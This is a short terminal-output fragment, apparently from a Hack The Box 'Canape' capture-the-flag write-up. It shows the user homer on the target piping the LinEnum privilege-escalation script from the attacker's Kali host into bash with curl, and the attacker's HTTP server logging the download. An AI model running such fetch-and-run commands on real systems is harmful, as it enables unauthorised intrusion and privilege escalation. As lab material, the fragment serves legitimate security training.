 homer@canape:/$ curl -s 10.10.16.117/LinEnum.sh | bash
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled
Scan started at:
Tue Jun 30 09:47:46 PDT 2020
### SYSTEM ##############################################
[-] Kernel information:
root@Kali:~/hackthebox/canape# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.70 - - [30/Jun/2020 13:46:05] "GET /LinEnum.sh HTTP/1.1" 200 -